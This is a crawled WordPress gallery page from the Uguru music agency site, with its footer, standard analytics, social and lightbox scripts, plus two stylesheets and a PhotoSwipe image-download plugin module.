<a class="first" aria-label="Primera página" href="https://www.uguru.net/es/galerias/">« Primeiro</a><a class="previouspostslink" rel="prev" aria-label="Página anterior" href="https://www.uguru.net/es/galerias/page/3/">&lt; Anterior</a><span class='extend'>...</span><a class="page smaller" title="Página 2" href="https://www.uguru.net/es/galerias/page/2/">2</a><a class="page smaller" title="Página 3" href="https://www.uguru.net/es/galerias/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Página 5" href="https://www.uguru.net/es/galerias/page/5/">5</a><a class="page larger" title="Página 6" href="https://www.uguru.net/es/galerias/page/6/">6</a><span class='extend'>...</span><a class="larger page" title="Página 10" href="https://www.uguru.net/es/galerias/page/10/">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Página siguiente" href="https://www.uguru.net/es/galerias/page/5/">Próximo &gt;</a><a class="last" aria-label="Last Page" href="https://www.uguru.net/es/galerias/page/14/">Último »</a>
</div>					<script type="text/javascript">
						jQuery(document).ready(function($) {
							$('.fancybox').fancybox();
						});
					</script>
										</div><!-- #content -->
		</div><!-- #primary -->

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-49536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49536"><a href="https://www.uguru.net/es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/es/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos los derechos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/fancybox/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6" id="mousewheel_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/fancybox/jquery.fancybox.pack.js?ver=2.1.3" id="fancybox_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"b3a4867765","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este sitio utiliza cookies para permitir una mejor experiencia de usuario. Al navegar por el sitio, usted acepta su uso.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/es/politica-de-privacidad/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/es_ES/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0
body_size: 94
content:
.imshortcodes-embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    padding-top: 30px; /* IE6 workaround*/
    height: 0;
    overflow: hidden;
}

.imshortcodes-embed-container iframe,
.imshortcodes-embed-container object,
.imshortcodes-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260109095532&ver=6.9
body_size: 2861
content:
.equal-height-container {
	display: flex;
	align-items: stretch;
	flex-wrap: wrap;
}

.extra-contacts-office-team ul li.equal-height-col div.summary  {
	height: auto;
	min-height: 70px;
	margin-bottom: 30px;
}

.extra-contacts-office-team ul li span.description {
	font-size: 12px;
	margin-bottom: 10px;
}

.col-half-size {
	width: calc(50% - 15px);
	float: left;
	margin-right: 15px;
}

.roster-promotor-content {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 100px;
}

.roster-promotor-content h3 {
	font-size: 18px;
	color: #7097A8;
	line-height: 18px;
	margin-bottom: 10px;
	letter-spacing: normal;
}

.roster-promotor-content h3 span {
	text-transform: capitalize;
	font-size: 16px;
	font-weight: normal;
	font-family: Arial, sans-serif;
}

#entry-extra-availability h3.entry-extra-title {line-height:1.2em !important;}

#entry-extra-audio iframe { width: 100%; }
#content aside.aside-single-artist i, 
#content aside.aside-single-tour i {
	font-size: 18px;
}

.list-post-thumbnail {
	position: relative;
}

.on_tour-label {
	position: absolute;
	top: 0;
	right: 0;
	color: #cbd003;
	background-color: #0e4d76;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 100;
	padding: 5px 5px 3px;
}

.all_year-label {
	position: absolute;
	bottom: 4px;
	left: 0;
	color: #cbd003;
	background-color: #0e4d76;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 100;
	padding: 3px 5px 3px;
	right: 0;
}

.aside-on_tour {
	/* display: table-cell; */
	/* width: 100%; */
	/* height: 100px; */
}

.aside-on_tour .all_year-label,
.aside-on_tour .on_tour-label {
	position: relative;
}

span.concerto_nome {
    background: #cbd003;
    display: block;
    width: 100%;
    padding: 10px;
    color: #0e4d76;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 12px;
}

.artist_shows.-concertos {
    margin-top: -20px;
    margin-bottom: 20px;
}

.artist_shows.artists_onshow.-concertos a {
    margin-bottom: 0;
    border-bottom: 1px solid #dedede;
}

span.data_concerto i {
    float: right;
    font-size: 13px!important;
}

.singular .list-catalog .hentry {
	width: calc(50% - 35px);
	float: left;
	background: #eee;
	padding: 15px 15px 15px 0px;
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}

.list-catalog article .list-post-thumbnail {
	width: 100px;
	float: left;
	display: inline-block;
}

.list-catalog article .entry-title {
	padding: 0;
	border: 0;
	margin: 0;
	line-height: 18px;
}

.list-catalog article .entry-summary {
	width: calc(100% - 115px);
	float: left;
	padding-top: 0;
	margin-left: 15px;
	/* max-height: 64px; */
	overflow: hidden;
}

.list-catalog article .entry-summary p {
	margin-bottom: 0;
}

.singular .list-catalog .hentry:last-child {border:none !important}

.-list-show-artist {
	display: block;
	font-size: 11px;
}
.-list-show-name { display: block; }
.-list-show-category {
	display: block;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: bold;
	font-family: dosis;
}

.-single-show-artist {}
.-single-show-name { font-weight: normal; }

.artist_shows a.-other-shows { background: #BABE06; }
.artist_shows a.-current-show {}

.artist_shows.artists_onshow a {
    padding: 9px 10px;
    line-height: 1.2em;
    min-height: 13px;}

.-catalog-show-availability {}
.-catalog-show-availability span {}

.singular .entry-title, .tax-tg_product_cat .entry-title {line-height: 1.2em;}

div#entry-extra-photos a {
	width: 33%;
	float: left;
}

.float-left { float: left; }
.float-right { float: right; }

.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.font-weight-semibold { font-weight: 600; }
.font-weight-normal { font-weight: normal; }
.font-weight-bold { font-weight: 700; }
.color-blue { color: #004564!important; }
.font-size-16 { font-size: 16px!important; }
.font-size-14 { font-size: 14px!important; }
.font-size-12 { font-size: 12px!important; }
.bg-lightgrey { background-color: #eee !important; }
.bg-lightblue { background-color: #7097A8!important; }
.bg-green { background-color: #CBD003!important; }
.color-white { color: #FFFF!important; }
.font-arial { font-family: Arial, sans-serif; letter-spacing: normal; }
.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0,.takeover .content-wrapper{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0,.takeover .content-wrapper{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}

@media (max-width:520px) {
	.extra-contacts-office-team ul li {
		width: 100%;
		margin-right: 15px;
	}
}


@media (max-width: 640px) {
	.list-catalog article .list-post-thumbnail,
	.list-catalog article .entry-summary {
		width: 100%;
		margin-bottom: 20px;
		margin-left: 0;
	}
	.list-catalog article.type-tg_show {
		max-height: none!important;
		padding-left: 15px!important;
		width: calc(50% - 50px)!important;
	}
}

/************** TOURS E ARTISTAS **************/

.list-itens .entry-title, .entry-title a {
	font-size: 14px;
	font-weight: 600;
}

.list-itens article.type-tg_show {
	max-height: 220px;
}

.list-itens article.type-tg_show:last-child {
	border-bottom: 1px dotted #7097A8 !important;
}

#entry-extra-availability {margin-top:-30px}
#entry-extra-availability h3, #entry-extra-availability h3 span {
	font-size: 13px !important;
	letter-spacing: normal !important;
	font-family: Dosis, sans-serif !important;
	text-align: left !important;
}

#entry-extra-availability h3 {font-weight: 600; margin:0 !important}


.entry-content .anchorLink{
	font-weight: 600;
	position: absolute;
	line-height: 5px;
	background: #fff;
	right: 0;
	padding-left: 10px;
}

.stick-onscroll {
	overflow: hidden;
}

.private-content #login{
	padding: 20px;
	background: #cbd003; 
}

.loginForm {
	background: #cbd003;
	padding: 13px 0 40px;
}

.loginForm form {
	/* max-width: 70%; */
	margin: 0 auto;
}

.lwa .lwa-username-label, 
.lwa .lwa-password-label {
	display: none;
}



tr.lwa-username {
	position:  absolute;
	width: 33%;
}

tr.lwa-password {
	position: absolute;
	width: 33%;
	margin-left: 33%;
}
tr.lwa-submit {
	position: absolute;
	width: 100%;
	margin-left: 0;
	bottom: 0;
}

td.lwa-submit-button {
	position: absolute;
	right: 22%;
	width: 10%;
	top: -30px;
}

.lwa-password input, 
.lwa-username input, 
.lwa-email input, 
.lwa-remember-email input {
	line-height: 25px;
	height: 28px;
	padding:  0;
	text-indent: 10px;
	width: 95%!important;
}

form.lwa-form {
	padding: 30px; 
	background: #cbd003; 
}

a.lwa-links-remember {
	color: #0e4d76;
	margin-top: -11px;
	display:  block;
	font-size:  12px;
	font-weight:  bold;
}

input#lwa_wp-submit {
	background: #0e4d76;
	color: #fff;
	border:  0;
	height: 30px;
	margin-top: -7px;
	padding: 5px;
}

form.lwa-remember strong {
	color: #0e4d76;
	text-transform:  uppercase;
}

input.lwa-button-remember {
	background: #0e4d76;
	border:  0;
	color: #fff;
	padding: 8px 15px;
}

td.lwa-submit-links {
	position: absolute;
	top: 0;
	left: 0;
}

td.lwa-submit-links label, td.lwa-submit-links input {
	display: none;
}

form.lwa-remember {
	padding: 30px;
	margin-top: 30px;
}

.-list-other-pages .tg_festival.hentry {
	float: left;
	width: calc(50% - 20px);
	max-width: none;
	margin-right: 20px;
}



.border-top { border-top: 1px solid; }
.border-bottom { border-bottom: 1px solid; }

.concertos-list-summary a.data_botao {
	float: right;
	margin-top: -23px;
	background: #BABE06;
	color: #fff;
	padding: 5px 7px;
	font-size: 10px;
}

.singular .list-catalog .hentry.tg_concertos {
	margin: 5px;
	width: calc(50% - 10px);
}

.concertos-list-image {
	width: 35%;
}

.concertos-list-image img {
	display: block;
	width: 100%;
}

.concertos-list-summary {
	font-size: 14px;
	width: calc(65% - 20px);
	padding: 10px;
}
.concertos-list-summary .datas_concertos .data_data {
	font-size: 10px;
}

.concertos-list-summary .datas_concertos .data_concerto {
	border-bottom: 1px solid;
	padding: 7px 0px;
}

.concertos-list-summary .datas_concertos .data_concerto:first-child {
	border-top: 1px solid;
}

.concertos-list-summary .datas_concertos .data_concerto .data_local span {
    font-size: 11px;
}

.datas-small {
	height: 30px;
	overflow: hidden;
}

.datas-big {
	height: auto;
}

.data-view-more { display: none; }

.data_more-label { display: none; }
.data_more-label.show { display: block; }

a#more_dates {
	display: block;
	text-align: left;
	margin-top: 10px;
	font-size: 12px;
	text-transform: uppercase;
}

.position-relative {
	position: relative;
}

.d-inline-block {
	display: inline-block;
}

.d-none {
	display: none;
}

.text-exclusive span{
    padding-right: 15px;
    font-size: 12px;
    line-height: 1.1em !important;
	display:block;
}

.btn-contacts {
    font-family: 'Dosis',arial, sans-serif;
    font-weight: 400;
    padding: 5px 10px 5px !important;
    text-decoration: none !important;
}

.btn-contacts:hover {
    background: #CBD003;
	color: #004564;
}

@media (max-width: 640px) {
	.concertos-list-image {
		width:100%;
	}

	.concertos-list-summary {
		width: calc(100% - 20px);
		padding: 10px;
	}
	#content article.content-single-artist .entry-extra-title {
		line-height: 1.4em;
	}
	
	.page .list-page article {float:none; margin: 30px auto; width:100%;}
	
	.page .list-page article {
    float: none;
    margin: 30px auto;
    width: 100%;
    max-width: 220px;
}
}

@media (max-width: 500px) {
	.singular .list-catalog .hentry.tg_concertos {
		width: 100%;
	}
}


/* temp visual hack */
body div#lp-confirm {
    display: none!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/download/photoswipe-download.esm.min.js
body_size: 463
content:
const defaultOptions={downloadTitle:'Download image'};class PhotoSwipeDownload{constructor(lightbox,options){this.options={...defaultOptions,...options};this.lightbox=lightbox;this.lightbox.on('init',()=>{this.initPlugin(this.lightbox.pswp)})}
initPlugin(pswp){const downloadSVG='<svg class="pswp__icn" viewBox="0 0 32 32" width="32" height="32">'+'<use class="pswp__icn-shadow" xlink:href="#pswp__icn-download" />'+'<g id="pswp__icn-download">'+'<path d="M 5 18 l 0 8 l 22 0 l 0 -8 l -2 0 l 0 6 l -18 0 l 0 -6 l -2 0 l 0 8" />'+'<path d="M 13 5 l 6 0 l 0 6 l 4 0 l -7 8 l -7 -8 l 4 0 l 0 -6 l 6 0" />'+'</g>'+'</svg>';pswp.on('uiRegister',()=>{pswp.ui.registerElement({name:'download-button',title:this.options.downloadTitle,order:9,isButton:!0,html:downloadSVG,onClick:(event,el)=>{this.download()}})})}
async download(){const url=pswp.options.dataSource[pswp.currIndex].src;const image=await fetch(url);const imageBlob=await image.blob();const imageURL=URL.createObjectURL(imageBlob);const link=document.createElement('a');link.href=imageURL;link.download=url.split('/').at(-1);document.body.appendChild(link);link.click();document.body.removeChild(link)}}
export default PhotoSwipeDownload